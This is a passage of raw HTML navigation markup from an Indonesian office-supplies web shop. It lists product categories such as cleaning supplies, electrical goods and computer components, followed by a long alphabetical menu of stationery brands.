href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulissekolah.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulissekolah.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulissekolah.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a 